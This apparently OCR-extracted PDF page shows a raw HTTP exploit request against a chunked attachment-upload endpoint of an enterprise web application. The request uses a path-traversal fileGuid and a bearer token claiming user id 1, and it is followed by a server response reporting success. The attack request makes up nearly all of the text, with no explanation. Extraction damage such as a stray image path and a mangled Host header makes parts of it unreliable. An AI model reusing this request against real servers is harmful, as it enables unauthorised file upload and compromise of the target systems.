 POST /ncchr/pm/fb/attachment/uploadChunk?fileGuid=/../../../
nccloud/&chunk=1&chunks=1 HTTP/1.1
Host ? : 155
Cookie: route=4477e7ff55d052377a1d707534723e86;
JSESSIONID=1E07FDA2A72BA221F0B1DB2D51E0382D
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
accessTokenNcc: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VyaWQiOiIxIn0.F5qVK-ZZEgu3WjlzIANk2JXwF49K5cBruYMnIOxItOQ
Content-Length auto : 174
1 HTTP/1.1 200
2 Server: nginx
3 Date: Sun, 10 Dec 2023 11:43:48 GMT
4 Connection: close
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Origin: *
8 Content-Type: text/html; charset=utf-8
9 Access-Control-Allow-Methods: *
10 Access-Control-Allow-Methods: GET, POST, OPTIONS
11 Access-Control-Allow-Headers: DNT,X-Mx-ReqToken,Keep-Aliv
User-Agent,X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization
12 Content-Length: 74
13
14 {"message":"操作成功!","i18nCode":"pm.i18n_core.comm.008"
"params":[]}